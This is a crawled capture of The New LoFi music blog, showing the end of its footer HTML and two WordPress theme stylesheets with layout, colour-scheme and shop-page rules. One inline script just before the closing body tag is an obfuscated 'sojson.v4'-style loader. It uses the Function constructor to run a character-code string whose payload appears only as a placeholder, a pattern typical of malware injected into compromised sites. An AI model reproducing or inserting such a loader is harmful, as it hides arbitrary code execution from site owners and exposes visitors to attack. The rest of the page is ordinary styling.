     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a rel="nofollow" href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a rel="nofollow" href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a rel="nofollow" href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2025 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9
body_size: 276
content:
/*
Theme Name: CMY LOFI v03
Theme URI: 
Author: TNLF
Author URI: https://wordpress.org/
Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: CMYLOFI
Tags: one-column, two-columns, right-sidebar, flexible-header

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css
body_size: 6143
content:
/***************************************
  Last Updated: Dec 2020
  Updated By: James
  Created On: Aug 2010
  Created By: www.mrjamescahill.com
***************************************/


  
/* COLORS

  Cyan: 		#2ec3fb
  Magenta:		#FF2496
  Yellow:		#fff55d
  Black:		#555
  
  Grey/type: 	#676634
  Light/type:	#b2aa49
  Lighter type:	#bfb74f




******************************************************************************/





* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  }
  
img {
  width: 100%; }

body {
  background: #fffe8b;
  background: #fff55d; /* orange yellow design */
  
  color: #6c7a7f; /* for blue on cyan style */
  color: #676634;
  
  font: 13px/20px Helvetica, Arial, sans-serif;
  font: 14px/22px "Song Myung", Georgia, serif;
  font: 14px/22px "Vollkorn", Georgia, serif;
  font: 14px/22px "Source Serif", Georgia, serif;
  font: 13px/21px "Noto Serif", Georgia, serif;
  margin: 0;
  padding: 0;
  }
div, span, h1, h2, h3, h4, h5, h6, ul, ol, li, dl, dt, dd, header, nav, section, article, footer, blockquote, figure, img, p {
  margin: 0;
  padding: 0;
  }
a:link, a:visited {
  color: #676634;
  text-decoration: underline;
  }
a:hover, a:active {
  text-decoration: none;
  }
  
#content p a:link, #content p a:visited {
  text-decoration: none;
  border-bottom: 2px solid #7fda7d;
  } 
#content p a:hover, #content p a:active {
  background: #d1ec86;
  background: #e4f38a;
  }

hr {
  display: none;
  }


h1 {
  font: 500 36px/36px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 36px/36px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h2 {
  font: 500 42px/42px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 42px/42px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
h3 {
  font: 500 50px/50px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 50px/50px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
h4 {
  font: 500 18px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 18px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }


h4 a:link, h4 a:visited {
	text-decoration: none;
    color: #41494c; /* for blue on cyan style */
    color: #666314;
	
	
  }
h4 a:hover, h4 a:active{
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
	border-bottom: 2px solid #4cc9cb; /* for orange yellow design */
  } 






/* Gilmer Regular */
@font-face {
	
	font-family: 'Gilmer-Regular';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;   
	src:local('Gilmer-Regular'),       
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff2') format('woff2'),        
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.woff') format('woff'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-regular.ttf') format('truetype');
}


/* Gilmer Bold */
@font-face {  
	font-family: 'Gilmer-Bold';  
	font-weight: normal;  
	font-style: normal;  
	font-display: swap;  
	unicode-range: U+000-5FF; /* Download only latin glyphs */  
	src:local('Gilmer-Bold'),       
		url('../../../fonts/gilmer-bold/gilmer-bold.woff2') format('woff2'),        
		url('../../../fonts/gilmer-bold/gilmer-bold.woff') format('woff'),
		url('../../../fonts/gilmer-bold/gilmer-bold.ttf') format('truetype'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot'),
		url('https://www.thenewlofi.com/wp-content/fonts/gilmer-bold/gilmer-bold.eot?#iefix') format('embedded-opentype');
	}

/******************************************************************************/
header {
  background: #00b6fa;
  font: normal 14px/14px 'Gilmer-Bold', Helvetica, Arial, sans-serif;
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  position:fixed;
  border-bottom: 3px solid #990;
  border-bottom: none;
  width: 100%;
  height: 90px;
  top: 0;
  
	z-index: 99999;
  } 
header h1  {
  position: absolute;
  right: 50%;
  width: 300px;
  margin-right: -150px;
  
  }
header h1 a {
  background: url("../gui/header-logodouble.png") no-repeat center center;
  /* background: url("../gui/header-logodouble-beta.png") no-repeat center center; */
  background-size: cover;
  text-indent: -9999px;
  font-size: 1px;
  
  display: block;
  height: 90px;
  width: 300px;
  
  opacity: 1.0 !important; /* had to add importatnt because this is defined below in the nav*/
  }
  
  
  
  
  
header dl {
  width: 1100px;
  margin: 38px auto 0;
  position: relative;
  
  }
  
  
header dl dt {
  min-width: 40px;
  margin: 0 45px 0 0;
  text-align: left;
  float: left;
  }  
header dl dt a {
  
  }
  
  
  
header dl #btn-search, header dl #btn-menu, header dl #btn-menuclose {
  width: 50px;
  margin-top: -10px;
  margin-right: 0;
  float: right;
  
  }
  
header dl #btn-search a, header dl #btn-menu a, header dl #btn-menuclose a {
  width: 30px;
  height: 30px;
  display: block;
  
  text-indent: -9999px;
  font-size: 1px;
  }
header dl #btn-search  {
  padding-right: 20px;
  }
header dl #btn-menu, header dl #btn-menuclose  {
  padding-left: 20px;
  border-left: 1px solid #80dbfd; /* this is the color on open */
  border-left: 1px solid #ccc; 
  
  }



header dl #btn-search a {
  background: url("../gui/btn-search2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menu a {
  background: url("../gui/btn-menu2x.png") no-repeat center center;
  background-size: cover;
  }
header dl #btn-menuclose a {
  background: url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: cover;
  }



/* hide close button on load */
header dl #btn-menuclose  {
display: none;
  }
  
  

/*****************************************************************************
 COLOUR PACKAGES
*****************************************************************************/

/* cyan and white ******
body {
  background: #fff;
  }
header {
  background: #00b6fa;
  }
  */
  


/* cyan and light yellow ******
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
*/



/* cyan and light peach ******
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }*/


/* grey and light cyan ******
body {
  background: #d8f4ff;
  }
header {
  background: #5f5f5f;
  }*/


/* cyan and light cyan *******/
body {
  background: #d8f4ff;
  }
header {
  background: #00b6fa;
  }


/* grey and light yellow *******/
body {
  background: #feefd0;
  }
header {
  background: #5f5f5f;
  }
  
/* charcoal and light yellow *******/
body {
  background: #ff0;
  }
header {
  background: #222;
  }
  
  
/* cyan and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #00b6fa;
  }
  
  
/* charcoal and light yellow *******/
body {
  background: #f7f5c0;
  }
header {
  background: #222;
  }







/*****************************************************************************/


/*****************************************************************************

header {
  border-bottom: 1px solid #6cf;
  } 
*/



nav {
  background: #00b6fa;
  color: #fff;
  z-index: 100;
  }
  
nav a:link, nav a:visited, header a:link, header a:visited {
  color: #cbebfe;
  color: #fff;
  text-decoration: none;
  opacity: 0.75;
   transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   }

  
nav a:hover, nav a:active, header a:hover, header a:active {
  opacity: 1;
  }
  

/* hide menu on load */
nav {
    display: none;
}




/******************************************************************************/



nav {
  width: 1100px;
  margin: 0 auto; 
  background: #00b6fa;
  
  
}
nav dl {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
    
  display: block;
  float: left;
  width: 275px;
    padding-right: 22px;
    margin-right: 23px; /* margin steals from width but padding doesn't  */
    width: 263px;
	
  
  }
  
nav dl:last-child {

    margin-right: 0;
    padding-right: 0;
    width: 240px;
	
  
  }
  
nav dl dt {
  font: 500 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: 50px 0 22px;
  }
  
nav dl dd {
  margin: 0 0 12px;
  font-size: 13px;
   
  }

nav dl dd a {
  
}





/******************************************************************************/
#search {
  width: 1100px;
  height: 400px;
  position: fixed;
  top: 42%;
  left: 50%;
  margin-left: -550px;  
  }

#search span.screen-reader-text, button.search-submit {
    display: none;
}

#search input {
  background: #00b6fa;
  color: #c7edfd;
    border: none;
    border-bottom: 2px solid #fff;
  padding: 10px;
  width: 1050px; 
  height: 80px;
    outline: none;
    float: left;
  
  font: 500 45px/45px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 45px/45px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  }
  
#search input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #66ccff;
}

#search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: red;
}

#search a {
  background: #00b6fa url("../gui/btn-menu_closed2x.png") no-repeat center center;
  background-size: contain;
  border-bottom: 2px solid #fff;
  width: 50px;
  height: 80px;
  display: block;
    float: left;
    text-indent: -9999px;
  }
#search input[type=text]::-ms-clear {  display: none; width : 0; height: 0; }
#search input[type=text]::-ms-reveal {  display: none; width : 0; height: 0; }
#search input[type="search"]::-webkit-search-decoration,
#search input[type="search"]::-webkit-search-cancel-button,
#search input[type="search"]::-webkit-search-results-button,
#search input[type="search"]::-webkit-search-results-decoration { display: none; } {
-webkit-box-shadow:0 0 0 50px #ffffff inset;
}

#search {
  display: none;  
  }



  
  

/***************************************************************************** */


/*
#featuredcontent h3 {
	margin: 0 auto;
	padding-right: 400px;
	width: 1100px;
	font-size: 70px;
	line-height: 70px;
  }  
#featuredcontent {
  color: #fff;
  display: table;
	height:  70vh;
  width: 100%;
  background: #000;
   overflow: hidden;

	position: relative;
  
}


#featuredcontent .featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-size: 0.6;
    -o-background-size: 0.6;
    -moz-background-size: 0.6;
    -webkit-background-size: 0.6;
}

 #featuredcontent p {
 
    border: 10px dashed #900;
	
}

#featuredcontent .featuredtitle {
  display: table-cell;
  vertical-align: middle;
}

 #featuredcontent h3 {
 
	position: absolute;
	left: 50%;
	margin-left: -550px;
	line-height: 80px;
	right: auto;
	z-index: 98;
  overflow:hidden;
  display: table-cell;
  vertical-align: middle;
	
	
    border: 2px dashed #ccc;
}
*/

#featuredpost {
  display: table; 
  height: 70vh; 
  width: 100%;
  background: #000;
  color: #fff;
  overflow: hidden;
  position: relative;
  
}
.featuredtitle {
  color: #fff;
  display: table-cell; vertical-align: middle;
  
	z-index: 99;
  position: relative;
  
  
}
.featuredtitle a {
  color: #fff;  
  
}
.featuredtitle h3 {
  font-size: 70px;
  line-height: 80px;
  width: 1100px;
  padding-right: 400px;
  margin: 0 auto;
  
  
}
.featuredtitle h3 a {
  color: #fff;
  text-decoration: none;
}
.featuredtitle h3 a:hover {
  text-decoration: solid underline #00b6fa;
  
}
.featuredimg {
  display: table-cell;
  vertical-align: middle;
    opacity: 0.6;
    -ms-background-opacity: 0.6;
    -o-background-opacity: 0.6;
    -moz-background-opacity: 0.6;
    -webkit-background-opacity: 0.6;
	
	z-index: 98;
    position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 70vh;
	
	
}
.featuredimg img { display: none; }


/***************************************************************************** */
main {
  margin-top: 90px;
  }
  
  
/* hide podlove webplayer on homepage */
body.home div.podlove-web-player {
  display: none !important;	
  border: 10px dashed #ccc !important;
}
  
.page-title { display: none; }
 

#content h2 {
     -webkit-column-span: all; /* Chrome, Safari, Opera */
    column-span: all;
	
	text-align:center;
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    
  font-size: 18px !important;
  letter-spacing: .1em;
  text-transform: uppercase;
    margin: 50px 0 25px 0;
  }
  
  
#content h2 a, #content h3 a {
  color: #666;
  color: #900;
  color: #262608;
  
  color: #40400d;
  
  color: #59581a;
  }
#content h2 a:link, #content h2 a:visited, #content h3 a:link, #content h3 a:visited {
	text-decoration: none;
  }
#content h2 a:hover, #content h2 a:active, #content h3 a:hover, #content h3 a:active {
	text-decoration: #a5a500 solid underline;
	text-decoration: #7fda7d solid underline;
  }  
#content h2 a:hover, #content h2 a:active {
	text-decoration: none;
	border-bottom: 2px solid #7fda7d;
  }  
  
#content article {
  padding: 0;
  border: none;
  background: none; 
    margin-bottom: 1rem; 
  }
  
    
#content article figcaption {
  margin-bottom: 60px;
  color: #676634;
  color: #b2aa49;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-family: "Glimer-Regular", Arial, Helvetica, sans-serif;
  }
  
#content {
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
 
#content ul, #content ol {
  margin: 20px 20px 70px 30px;	 
}


 
#content .sidebar ul, #content .sidebar ol {
  margin: 0;	 
}




#content article .entry-meta {
  color: #a3b7be; /*blue and cyan theme */
  color: #a5a500;
  font: 300 12px/20px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 12px/20px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 8px 0 0;
}

#content article .entry-content img {
  display: none;
  display: inherit;
  }


body.home #content article img {
    height: auto;
}
  
body.home #content article p {
  margin: 10px 20px 30px 0;
  }





/*****************************************************************************/

#content dl.tags {
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  margin: 80px 50% 100px 0;
}

#content dl.tags dt {
  margin-bottom: 10px;	
}
#content dl.tags dd {
  float: left;
  margin: 0 3px 10px 0;	
}
#content dl.tags dd a:link, #content dl.tags dd a:visited {
  background: #a5a500;
  color: #fff55d;	
  padding: 2px 6px;
  text-decoration: none;
}
#content dl.tags dd a:hover, #content dl.tags dd a:active {
  background: #00b6fa;
  color: #fff;	
}



/*****************************************************************************/
 
body.page #content article {
  width: 725px;
  float: left; 
  
  }
 
 
body.page ul.staff {
  list-style: none ;
}

body.page ul.staff li {
  width: 340px;
  float: left;
  margin-right: 20px;
  }
body.page ul.staffwriters li {
  width: 220px;
  }
body.page ul.staffcontributors li, body.page ul.staffalumni li {
	width: 160px;
}
  
  
body.page h4 {
  clear: both;
  margin: 40px 0 10px;	
  }
  
body.page ul.staff li img.flag {
  width: 30px;
  
  }


#content .sidebar {
  width: 340px; /* original width 375px */
  margin: 0 0 0 35px;
  
  
  float: left;
  
  background-color: #f2f047;
  background: #faf84a;
  
  
  background: #cee8f1; /* blue on blue design */
  }
  
#content .sidebar h3 { 
  font: 300 14px/14px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/14px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  color: #b9d0d8; /* cyan on blue theme */
  color: #a5a500;
  
  padding: 50px 30px 10px 0;
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  border-left: 1px solid #efe985; /* pale yellow design */
  
  width: 280px;
  margin: 25px 30px 20px;
  
  } 
#content .sidebar h3:first-child { 
  padding-top: 0;
  } 



#content .sidebar ul { 
   list-style: none;
   
   padding: 0 30px;
  }
 
#content .sidebar li:first-child {
  margin-top: -20px;
  }  
  

#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  
  }

#content .sidebar li a:link, #content .sidebar li a:visited { 
  font: 500 18px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: 500 16px/24px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 16px/24px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  display: block;
  padding: 12px 0;
  text-decoration: none;
  border-bottom: none;
  
  /* 
  color: #9baeb4; cyan on blue theme */
  }

#content .sidebar li a:hover { 
  color: #00b6fa;
  }

#content .sidebar p { 
  color: #b0c5cc; /* cyan on blue theme */
  color: #a5a500;
  
  
  
  font: 300 14px/22px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/22px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  padding: 0 30px 40px;
  }










/******************************************************************************/



#content #comments {
  display: none;
}

  
/*****************************************************************************

.rpbt_shortcode {
	margin: 30px 0 40px;
	padding: 100px 0 0;
	border: 1px solid #d2c819;
} 

.rpbt_shortcode h3 {
	font-size: 25px;
	text-transform: uppercase;
} 
.rpbt_shortcode figure img {
	width: 336px;
}
.rpbt_shortcode figure  {
	width: 336px;
	margin: 0 25px 0 0;
	float: left;
}
*/


/******************************************************************************/ 
#relatedcontent {
    
  margin: 0 auto 10em;
  padding: 40px 0 0 0;
  width: 1100px;
  
  }
  
#relatedcontent article {
  height: 600px;
  
  }

#relatedcontent div {
	max-height: 200px;
	overflow: hidden;
	
  
  }


  

#relatedcontent h3 {
  font: 500 25px/32px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 25px/32px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  margin: .6em 0 .6em;
  }


/*****************************************************************************/
#plugspot, #submithub {
  background: #fafa00;
  background: #fcf04e; /* orange yellow */
  
  border-top: 1px solid #e1e100;
  border-bottom: 1px solid #e1e100;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#plugspot img, #submithub img {
  width: inherit;
  }
  
/****************************************************************************
Light blue on blue 

#adspot {
  background: #cee8f1;
  border-top: 1px solid #b9d0d8;
  border-bottom: 1px solid #b9d0d8;
  padding: 50px 0;
  margin-bottom: 60px;
  clear: both;
  }
#adspot img {
  width: inherit;
  }*/




/******************************************************************************/
#subscribefield {
  background: #fcf04e;
  margin: 10px 0 200px;
  padding: 100px 0;
  border-top: 1px solid #e1e100;
  border-top: 1px solid #efe985;
  border-bottom: 1px solid #e1e100;
  border-bottom: 1px solid #efe985;
  }
  
#subscribefield h4 {
  margin: 10px 130px 20px 0;
  }
  
#subscribefield form {
  width: 700px;
  margin: 0 auto;
  
  }
#subscribefield label {
  display: none;
  }
#subscribefield input {
  background: #fdf7ae;
  color: #94904f;
  width: 100%;
  height: 50px;
  margin: 0 0 15px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border:none;
  outline: none;
  padding: 0 5px 0 15px;
  font: 300 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Regular', Helvetica, Arial, sans-serif;
  }
#subscribefield input:active, #subscribefield input:focus, #subscribefield input#fname {
  background: #fff;
  color: #66621c;
  }
  
#subscribefield input.email {
  
  }
#subscribefield input.fname, #subscribefield input#subscribe-btn {
  display: none;
  }
  
  
  
#subscribefield input#subscribe-btn, #subscribefield a#submitFaux {
  background: #333;
  color: #fff;
  width: 250px;
  margin-top: 5px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding-left: 0;
  }
#subscribefield a#submitFaux {
  display: block;
  text-decoration: none;
  text-align:center;
  height: 50px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 15px;
  padding: 12px 0 0;
  font: 500 14px/26px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 14px/26px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  outline: none;
  }
#subscribefield input#subscribe-btn:hover, #subscribefield a#submitFaux:hover {
  background: #FF2496;
  cursor: pointer;
  }
  
  
#subscribefield .mc4wp-response {
  color: #FF2496;
  }
  
  





/******************************************************************************/
#relatedposts {
  background: #fbee5d;
  border: 1px solid #d1c632;
  padding: 60px 0 180px;
  
  }
#relatedposts h4 {
  color: #66621c;
  text-align: center;
  margin-bottom: 60px;
  text-transform: uppercase;
  letter-spacing: 1px;
  }

#relatedposts .relpost-thumb-container {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  
#relatedposts a.relpost-block-single {
	width: 336px;
  
    padding: 0; 
	margin: 0; 
    padding-right: 22px; 
    margin-right: 23px;  /* margin steals from width but padding doesn't ie: 358px - 23 = 335 */
    width: 358px;
	
	border: none; 
	border-right: 1px solid #d2c819 !important; /* orange yellow design */
    
    height: 370px;
    margin-bottom: 60px;
	overflow: hidden;
	
  }
#relatedposts a.relpost-block-single:nth-of-type(3n+3){
    margin-right: 0;
    padding-right: 0;
    width: 336px;
    border-right: none !important; 
}

#relatedposts .relpost-block-single-image {
	
  }
  
#relatedposts a.relpost-block-single {
  text-decoration: none;
 
  }
#relatedposts .relpost-block-single-text {
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif !important;
  text-align: left !important;
  }










/******************************************************************************/
footer {
  font: 13px/20px Helvetica, Arial, sans-serif;
  background: #333;
  color: #777;
  padding: 110px 0 140px;
  
  }
footer h3 {
  color: #ccc;
  font-size: 18px;
  letter-spacing: 3px;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
  }  
  
footer a:link, footer a:visited {
  color: #fff;
  text-decoration: none;
  opacity: 0.35;
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
  } 
footer a:hover, footer a:active {
  opacity: 0.8;
  }
  
  
  
  
  
  
footer .main {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  footer .mailinglist {
  display: none;
  }
  
  
  
footer .mailinglist {
  width: 400px; /* originally 550px */
  margin-right: 150px;
  float: left;
  }
footer .mailinglist p {
  line-height: 1.6em;
  margin: 40px 0 0;
  }
footer .mailinglist .mc_required, footer .mailinglist #mc_mv_FNAME, footer .mailinglist #mc_mv_LNAME, footer .mailinglist label, #mc-indicates-required, #mc_display_rewards {
  display: none;
  }  
footer .mailinglist input {
  background: #555;
  border: none;
  border-left: 2px solid #333;
  outline: none;
  width: 320px; 
  padding: 0 0 0 10px;
  margin-left: -2px;
  margin-left: 0;
  height: 40px;
  float: left;
  font-size: 18px;
  color: #444;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
  }
footer .mailinglist input:focus, footer .mailinglist input:hover {
  background: #ccc;
  outline: none;
  }
footer .mailinglist input#mc_signup_submit {
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  background: #f9c url("../gui/maillinglist_join.png") no-repeat center center;
  background: #65314c url("../gui/maillinglist_join.png") no-repeat center center;
  
  width: 80px;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
  
  font-size: 1px;
  text-indent: -9999px;
  }
footer .mailinglist input#mc_signup_submit:hover {
  cursor: pointer;
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  }



footer .social, footer .tnlf {
  width: 225px;
  float: left;
  }
footer .social ul, footer .tnlf ul {
  list-style: none;
  }
footer .social ul li, footer .tnlf ul li {
  padding: 0 0 12px 0;
  }
footer .social ul li a, footer .tnlf ul li a {
  padding: 0 0 12px 0;
  }



footer #copyright {
  clear: both;
  padding-top: 90px;
  }


/*********************************************
 Bright Yellow design
 *********************************************/
 
#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  
  } 
#content .sidebar h3 { 
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-left: 1px solid #efe985; /* pale yellow design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  
  } 
  
  body {
  background: #ff0;
  }
  
/*********************************************
 Black and yellow fade
 *********************************************/
 
#content .sidebar {
  background: #f2f281; /* Black and yellow fade */
  }
#content .sidebar li { 
  border-bottom: 1px solid #cccc67 !important; /* Black and yellow fade */
  
  } 
#content .sidebar h3 { 
  border-left: none; /* pale yellow design */
  border-bottom: 1px solid #cccc67; /*  Black and yellow fade */
  } 
  
body {
  background: #ff8;
  color: #474721;
  color: #343417;
  }
header {
  background: #111;
  }

h4 a:hover, h4 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
#content h2 a:hover, #content h2 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
  
  
/*********************************************
 orange yellow fade
 *********************************************/
  
body {
  background: #fff55d; /* orange yellow design */
}
#content .sidebar {
	background: #fcf04e;
}





  
/*********************************************
 Product page
 *********************************************/
 
 
 /** ORIGINAL CODE BLOCK
 
.page-id-41143 {
  
  }
  
body.page-id-41143 #content article {
  width: 724px;
  margin: 0 auto;
  float: none;
  }

.page-id-41143 #content h1 {
  display: none;
  }
  
.page-id-41143 .sidebar {
  display: none;  
  }
.page-id-41143 form#wp-asp-search-form {
  display: none;
  }
  
.page-id-41143 .wp-asp-members-list {
  border: 1px #900 dashed;
  }
 
 
 */
 
  
.page-id-41143  {
  
  }
  
.page-id-41143 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-42867 #content article,
body.page-id-42883 #content article,
body.page-id-41143 #content article, 
body.single-asp-products #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-42867 .sidebar, /* blue vinyl page ID */
.page-id-42883 .sidebar, /* yellow vinyl page ID */
.page-id-41143 .sidebar,
.page-id-41143 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
 
/*
.page-id-41143 dl.product-list {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 10px;
}
*/
  
.page-id-41143 #content ul {
	margin: 0;
  }

.page-id-41143 ul.product-list {
    list-style: none;
	
}
.page-id-41143 ul.product-list li {
    width: 47%;
	margin-right: 6%;
	float: left;
}
.page-id-41143 ul.product-list li:nth-child(2n) {
	margin-right: 0;
	margin-top: 200px;
	margin-bottom: 50px;
}
 
 
.page-id-41143 ul.product-list li a {
    text-decoration: none;
}
.page-id-41143 ul.product-list li h4 {
  margin: 0;
}
.page-id-41143 ul.product-list li dd.price h4 {
  color: #b2aa49;
}
 
  
  
 /** PRODUCT DETAIL PAGE **/ 
 
.single-asp-products {
	
	 
 }
  
.single-asp-products .asp_post_item {
  width: 100%;
  margin-top: 50px;
  }
  
.single-asp-products .asp_post_item button.asp-buy-btn {
  background: #333;
  border: none;
  color: #eee;
  padding: 10px 25px;
  font-size: 16px;
  outline: none;
  
  }
    
.single-asp-products .asp_post_item button.asp-buy-btn:hover {
  background: #00b6fa;
  
  }
  
  
  
  
  /* added for the single product shop pages */

body.page-id-42867 article h1, /* blue vinyl page ID */
body.page-id-42883 article h1 /* yellow vinyl page ID */ 
  {
  display: none;
}
  
  
  
body.page-id-42867 article ul, body.page-id-42867 article dl,
body.page-id-42883 article ul, body.page-id-42883 article dl
 {
  float: left;
	width: 50%;
	
}

body.page-id-42867 article dl,
body.page-id-42883 article dl {
  width: 45%;
  margin-left: 5%;
}
body.page-id-42867 article ul,
body.page-id-42883 article ul {
	list-style:none;
	margin: 0 !important;
	padding: 0;
	
  width: 50%;
}
body.page-id-42867 article ul li,
body.page-id-42883 article ul li {
  margin: 0 0 50px;
  }
  
body.page-id-42867 article ul li img,
body.page-id-42883 article ul li img  {
  width: 100% !important;
  }
  

body.page-id-42867 article dl dd.price,
body.page-id-42883 article dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 18px 0 30px;
  }
body.page-id-42867 article dl dd.price span,
body.page-id-42883 article dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
body.page-id-42867 article dl dd.price del,
body.page-id-42883 article dl dd.price del {
  color: #b2aa49;
  color: #777;
  }
  
